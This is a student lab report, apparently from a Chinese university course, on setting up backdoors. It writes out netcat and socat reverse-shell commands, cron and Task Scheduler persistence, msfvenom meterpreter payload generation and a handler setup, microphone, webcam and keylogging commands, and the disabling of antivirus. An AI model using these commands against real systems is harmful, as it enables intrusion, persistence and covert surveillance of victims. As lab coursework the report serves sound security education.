20232314 2025-2026-1 《网络与系统攻防技术》实验二实验报告

一、实验内容

- 使用netcat获取主机操作Shell,cron启动某项任务。

- 使用socat获取主机操作Shell, 任务计划启动 。

- 使用MSF meterpreter生成可执行文件(后门),利用ncat或socat传送到主机并运行获取主机Shell。

- 使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容的后门,并尝试提权。

- 使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

- 基础问题回答

- 例举你能想到的一个后门进入到你系统中的可能方式?

通过电子邮件附件、恶意网站、U盘等传播后门。

- 例举你知道的后门如何启动起来(win及linux)的方式?

windows:在注册表中写入后门路径,用户登陆及自动运行。

linux:通过cron是后门定时运行。

- Meterpreter有哪些给你映像深刻的功能?

Meterpreter能够获取目标主机的摄像头和键盘输入记录。

- 如何发现自己有系统有没有被安装后门?

使用专业的工具进行扫描。

二、实验过程

1.使用netcat获取主机操作Shell,cron启动某项任务。





- 查看主机和虚拟机的ip。





- windows主机下输入ncat -lp 2314,监听2314端口。



- kail虚拟机下输入nc 172.16.178.158 2314 -e /bin/sh连接windows。

![image]()

![7dcbf5638c4fe2088456378e8c0ec1d]()

-

主机 输入命令检查是否连接成功

![8eb82ca18109fc4d3259d715586a73c]()

如图可知连接成功,主机获取shell。

- 虚拟机中输入输入crontab -e,选择2,在最后一行添加48 * * * * /bin/netcat 172.16.178.158 2314 -e /bin/sh设置netcat的自动运行(在每小时的48分运行)。windows主机始终保持监听状态,等到时间到达48分后windows主机就成功获取到shell。

![10d5c999ca9689a11ea98dc3ac39c52]()



2.使用socat获取主机操作Shell, 任务计划启动 。



- 主机输入socat tcp-listen:2314 exec:cmd,pty,stderr开放2314端口。

![63afdd71d9ae3ac2b9493d494620255]()

- 虚拟机输入socat - tcp:72.16.178.158:2314连接主机获取shell。

![15a87107e509242930cdb57ddea847b]()





- win+r输入compmgmt.msc,在计算机管理中选择任务计划程序设置自启动任务,其中socat.exe添加参数tcp-listen:2314 exec:cmd.exe,pty,stderr。

![89efb731ff19c2f77256f7f8bbaae29]()

![1aecbd68bde5c55d1b44cbea4d3bd2c]()



- 虚拟机输入socat - tcp:172.16.178.158:2314打开socat监听,时间到达后会出现以下画面

![1c7aaa85bf78d9c9b94246fec4e802c]()

虚拟机获取shell。

3.使用MSF meterpreter生成可执行文件(后门),利用ncat或socat传送到主机并运行获取主机Shell。





- 更换实验场所重新查看ip。

![12c1730da1d5ff6a760ce207289ff81]()

![160e5814406db86773cbfed64f6ff40]()

-

虚拟机输入msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.169.136.129 LPORT=2314 -f exe > 20232314.exe生成后门程序。

- 主机终端进入ncat所在的文件夹,输入ncat -lv 2314 >20232314.exe。

- 虚拟机输入nc 192.168.31.199 2314 < 20232314.exe将生成的后门程序传到主机中。



- 虚拟机输入msfconsole打开msf控制台,配置监听模块。。

- 依次输入

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.136.129

set LPORT 2314 - 输入exploit进行监听,同时主机运行后门程序

可以看到虚拟机获取到了主机的shell。







4.使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容的后门,并尝试提权。

- 在上一步的基础上输入

record_mic获取主机音频

webcam_snap获取主机摄像头内容

keyscan_start、keyscan_dump获取主机键盘输入内容

- 尝试进行提权。

![b485dfa08821d821e61b4f2e7a16858]()



5.使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

-

复制pwn1为pwn3,使用MSF生成shellcode,注入到实践1中的pwn1中

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.136.129 LPORT=2314 -x pwn,3 -f elf > pwn2314。

- 打开msf控制台配置监听模块。

![cbdec1ed3e0315ad9d6a79045867786]()



- 另一终端运行pwn2314。

![cf2384a8b53fcce3738e4ef297a38ee]()

- 回到第一个终端获取shell。

![30274b30b6f97d2e6eccacb5086f96d]()

三、问题及解决方案

- 实验内容二中主机无法开放2314端口 。

解决方案:这是因为做完实验内容一后,进程占有2314端口,需要在2314端口上运行的进程关闭。

- 主机运行生成的后门程序后立刻关闭,关闭的原因是Died。

解决方案:使用命令sudo apt update与sudo apt update && sudo apt install metasploit-framework进行更新虚拟机。完成更新后,再次启动Metasploit控制台。进入微软官方Microsoft Visual C++ Redistributable Latest Supported Downloads下载vc_redist.x86.exe。(参考大佬-问题2)

- 解决完上述问题后,能够连接但很快关闭。

解决方案:关闭windows安全中心病毒扫描功能。

四、学习感悟

- 经过本次实验,我切身体验到了后门程序的威胁。攻击者可以通过后门获取自己主机的摄像机、键盘输入等内容,这对我们的隐私安全造成了巨大的威胁。因此对于电脑是否受到后门攻击的排查以及对后门攻击的防御是十分重要的。

五、参考资料

浙公网安备 33010602011771号

浙公网安备 33010602011771号